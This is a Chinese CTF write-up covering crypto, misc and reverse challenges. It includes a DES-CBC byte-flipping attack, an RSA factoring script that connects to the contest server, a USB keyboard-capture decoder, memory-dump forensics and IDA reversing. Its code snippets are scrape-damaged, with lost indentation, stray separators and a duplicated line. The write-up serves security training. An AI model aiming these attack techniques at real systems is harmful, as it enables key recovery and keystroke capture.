# Crypto
# 佛说,让你签个到

这是个脑洞题,直接在线解密:与佛论禅


按照提示得到 flag
scuctf{W31c0me_to_scUcTF2ol9}
# audio
wav 的音频,直接丢到 AU 里查看频谱

有很明显的一长一短特征,可以猜到是摩斯电码
直接解密得到 flag

scuctf{thisisreallymendokusai
# X 计划
打开题目给的代码文件查看关键代码
from Crypto.Cipher import DES | |
def generate_key(): | |
key = "" | |
for i in range(8): | |
res = 0 | |
while not res: | |
temp = randint(0, 256) | |
sub_key = temp | |
while temp: | |
res += temp & 1 | |
temp //= 2 | |
res %= 2 | |
key += chr(sub_key) | |
return key | |
def generate_iv(): | |
iv="" | |
for i in range(8): | |
for i in range(8): | |
res = 0 | |
while not res: | |
temp = randint(0, 256) | |
sub_key = temp | |
while temp: | |
res += temp & 1 | |
temp //= 2 | |
res %= 2 | |
iv += chr(sub_key) | |
return iv | |
def encrypt(ecryptText,key,iv): | |
try: | |
cipherX = DES.new(key, DES.MODE_CBC, iv) | |
pad = 8 - len(ecryptText) % 8 | |
padStr = "" | |
for i in range(pad): | |
padStr = padStr + chr(pad) | |
ecryptText = ecryptText + padStr | |
x = cipherX.encrypt(ecryptText) | |
return hex(bytes_to_long(x)) | |
except: | |
return "" |
可以看到是个 DES 加密,密钥和初始量 iv 都是随机生成的
然后 nc 连接题目给的地址查看返回

按照题目要求,根据这个明文密文对,输入一个用该密钥和 iv 加密的密文,使得解密出来明文后四位是 XXXX ,题目使用的是 CBC 模式的 DES ,可以使用字节翻转攻击
CBC 字节翻转攻击 CTF Wiki
重新连接一次,拿到一个新的题目

对于这一组明密文对,明文为两个分组,密文为三个分组,加密时自动填充了一个分组,这里不去管它
接着把明文分成 Z2y6ylcE , P70K5n1A 两个分组,要修改第二个分组后四位 5n1A 为 XXXX ,需要对密文第一个分组后四位进行异或操作
密文第一个分组的后四位为 F6 E0 25 E6 ,根据字节翻转的公式,直接进行操作
hex(0xf6 ^ ord('5') ^ ord('X')) | |
hex(0xe0 ^ ord('n') ^ ord('X')) | |
hex(0x25 ^ ord('1') ^ ord('X')) | |
hex(0xe6 ^ ord('A') ^ ord('X')) |
得到新字节 9B D6 4C FF ,替换原来的 4 字节,然后提交给服务器,拿到 flag

# 512 位 RSA

打开题目的代码查看
def gen_key(): | |
p = getPrime(512) | |
q = getPrime(512) | |
e = getPrime(32) | |
while p == q: | |
p = getPrime(512) | |
q = getPrime(512) | |
n = p * q | |
phi = (p - 1) * (q - 1) | |
d = gmpy2.invert(e, phi) | |
return n, e, d, p, q | |
class EncHandler(SocketServer.BaseRequestHandler): | |
def handle(self): | |
n, e, d, p, q = gen_key() | |
n = hex(n).upper() | |
e = hex(e).upper() | |
d = hex(d).upper() | |
md5 = hashlib.md5() | |
md5.update(str(p + q)) | |
correct_answer = str(md5.hexdigest()).upper() | |
str_problem = "n > " + n + "\ne > " + e + "\nd > " + d + "\nPlease Send Me md5(str(p+q)) In 3 Seconds > " | |
self.request.sendall(str_problem) | |
def my_fnc(body): | |
text = body.request.recv(1024).strip() | |
text = text.upper() | |
if correct_answer == text: | |
self.request.sendall(flag+"\n") | |
else: | |
self.request.sendall("Wrong Answer\n") | |
t = threading.Thread(target=my_fnc, args=(self,)) | |
t.setDaemon(True) | |
t.start() | |
t.join(3) |
看到题目要求 3s 内输入,不能手动,只能写脚本来提交
nc 题目的地址查看

分析题目,给了一组参数 n , e , d ,要求给出 p 和 q 的 md5 值,md5 不是什么问题,主要是根据 n e d 解出 p 和 q
但其实这也不是问题,Crypto 库里面其实有这个功能的实现,直接导入进来使用就行了
from Crypto.PublicKey import _slowmath | |
import socket | |
import hashlib | |
#连接服务器 | |
s=socket.socket() | |
host='47.96.138.65' | |
port=11000 | |
s.connect((host,port)) | |
#过滤得到 n,e,d 参数 | |
tmp=s.recv(20000).decode('ascii').split('L') | |
n=eval(tmp[0][4:]) | |
e=eval(tmp[1][5:]) | |
d=eval(tmp[2][5:-45]) | |
#rsa_construct 构造 RSA 加密器对象 | |
tmp=_slowmath.rsa_construct(n,e,d=d) | |
p=tmp.p | |
q=tmp.q | |
#md5 | |
md5=hashlib.md5() | |
md5.update(str(p + q)) | |
correct_answer = str(md5.hexdigest()).upper() | |
correct_answer.join('\n') | |
s.send(correct_answer) | |
print(s.recv(20000)) |
执行脚本,得到 flag

# Misc
# Find Others

拿到图片,用 010 Editor 打开发现是几张 png 格式的图片拼接在一起的,并且还需要补全头部
于是拆分得到四张二维码部分图,将其反色再组合,扫码得到 flag

scuctf{yOu_f1x_It_very_g00d}
# stream
拿到压缩包,先补好头部,解压发现 flag 并不存在

提示题目名字 stream,应该是和什么流有关,网上搜了一圈猜测可能是 NTFS 交换数据流隐写,需要用到 AlternateStreamView 工具
直接扫描,得到隐藏的文件 realflag.txt ,提取之后得到 flag
# 协会最强的人是谁

拿到压缩包,解压后得到图片,用 010 Editor 打开,拉到最后发现一串 base64
Decode 以后得到一串代码

仔细看了以后可以发现,其中 hhhh() 函数是 rot13 算法,也就是将字符串每一个字符的 ASCII 码右移 13 位
代码最开始有一个 names 值为 des ,所以猜测 value 应该是 DES 加密过的密文
代码最后还有一个 conclution 为 nopqrstu ,这个也比较容易看出来是 abcdefg 经过 rot13 后得到
综合以上发现,尝试将 value 的值用密钥 abcdefg 进行 DES 解密,得到 flag
# 藏在最下面的 flag
打开图片查看

png 格式的图片,先丢到 stegsolve 里看看每个通道

果然在红色最低位就发现了数据隐写的痕迹,接着观察其他两个颜色,也同样存在数据隐写


利用 stegsolve 内置的 extract 直接提取,经过尝试通道顺序为 BGR,如下图设置
发现里面隐写的也是一个 png 格式数据

dump 为 png 图片,得到一个二维码,扫码直接得到 flag

# 婉姐姐的内存镜像
链接下载后是个 vmem 镜像,用 kali 的 volatility 工具分析
使用 volatility -f problem.vmem imageinfo 查看镜像信息

可以看到系统版本为 WinXPSP2x86
题目说是刚刚复制了 flag,那么查看一下剪贴板
volatility -f problem.vmem --profile=WinXPSP2x86 clipboard

直接拿到 flag 了,比较简单
# 流量分析

Wireshark 打开数据包,发现里面是 USB 的传输数据
USB 流量不太懂… 搜了一圈找到一个类似的题目,参考了解题方法
按照 dalao 的方法,先用 tshark 把 usbdata 提取出来
tshark -r xxxxxx_1976f321a1befbf47faa1b94b09c157.pcapng -T fields -e usb.capdata > usbdata.txt

数据长度是 8 字节,说明是键盘的通信数据(鼠标为 4 字节)
其中击键数据在第 3 个字节,并且有对应的映射表

所以只要查表把字节映射到字符就可以了

dalao 已经写了脚本,对这题也适用,直接跑出 flag
mappings = { 0x04:"A", 0x05:"B", 0x06:"C", 0x07:"D", 0x08:"E", 0x09:"F", 0x0A:"G", 0x0B:"H", 0x0C:"I", 0x0D:"J", 0x0E:"K", 0x0F:"L", 0x10:"M", 0x11:"N",0x12:"O", 0x13:"P", 0x14:"Q", 0x15:"R", 0x16:"S", 0x17:"T", 0x18:"U",0x19:"V", 0x1A:"W", 0x1B:"X", 0x1C:"Y", 0x1D:"Z", 0x1E:"1", 0x1F:"2", 0x20:"3", 0x21:"4", 0x22:"5", 0x23:"6", 0x24:"7", 0x25:"8", 0x26:"9", 0x27:"0", 0x28:"\n", 0x2a:"[DEL]", 0X2B:" ", 0x2C:" ", 0x2D:"-", 0x2E:"=", 0x2F:"[", 0x30:"]", 0x31:"\\", 0x32:"~", 0x33:";", 0x34:"'", 0x36:",", 0x37:"." } | |
nums = [] | |
keys = open('usbdata.txt') | |
for line in keys: | |
if line[0]!='0' or line[1]!='0' or line[3]!='0' or line[4]!='0' or line[9]!='0' or line[10]!='0' or line[12]!='0' or line[13]!='0' or line[15]!='0' or line[16]!='0' or line[18]!='0' or line[19]!='0' or line[21]!='0' or line[22]!='0': | |
continue | |
nums.append(int(line[6:8],16)) | |
keys.close() | |
output = "" | |
for n in nums: | |
if n == 0 : | |
continue | |
if n in mappings: | |
output += mappings[n] | |
else: | |
output += '[unknown]' | |
print 'output :\n' + output |
Python 2.x 的代码,比较有年头了
# Reverse
# baby
解压后得到一个 exe 程序,尝试运行看看
随便输入一个,然后就直接退出了
接着丢到 IDA 分析
这里没有自动识别到 main 函数,所以搜索一下字符串 "Input"

然后点开 sub_401030 函数,F5 反汇编拿到伪代码

这段比较容易看懂, sub_401180 和 sub_401130 分别是 printf() 和 scanf() , scanf() 下一行的 if 语句判断了输出的字符串长度为 30
然后下面的 while(1) 里面变量 v3 和 v4 做了异或,然后将结果与内存中的数据对比是否相等
v3 是输入的字符串, v4 是 sub_401000 生成的东西,进入 sub_401000 查看

发现是个递归函数,仔细再看看可以看出来是递归法的斐波那契数列,所以目标就是让输入的字符串和斐波那契数列进行异或的值与 byte_41C7D4 相等

dump 这段数据,然后写 Python 脚本
from libnum import n2s | |
def func(num): | |
v1=num | |
if(num==0 or num==1): | |
return num | |
v2=func(num-2) | |
return (v2+func(v1-1))&2**8-1 | |
arr=[] | |
for i in range(30): | |
arr.append(func(i+3)) | |
c='71 60 70 6B 79 73 59 0E 68 E6 DA 26 17 84 44 28 20 1F 9D 69 C0 53 63 45 1D 35 D9 1C E4 78'.split(' ') | |
c=list(map(lambda x:int('0x'+x,16),c)) | |
flag='' | |
print(arr,c) | |
for i in range(30) : | |

flag+=(n2s(arr[i]^c[i])) | |
print(flag) |
# showme666
下载后得到一个 linux 的可执行程序,先运行看看

是一个掷骰子程序,必须 5 个都是 6 点才能通过
分析程序类型,是 64 位的 ELF,用 IDA64 打开

骰子点数的随机数是用时间作为种子生成,不可控制

这里还贴心地加上了反作弊机制

这一段是最终结果部分,如果掷出 5 个 6 点,会调用 sub_4006B6 函数,进入函数查看

其中有 putchar() ,说明该函数会输出字符,应该就是输出 flag,并且该函数没有参数传入,所以只要动态调试过程直接跳转函数地址就能够执行
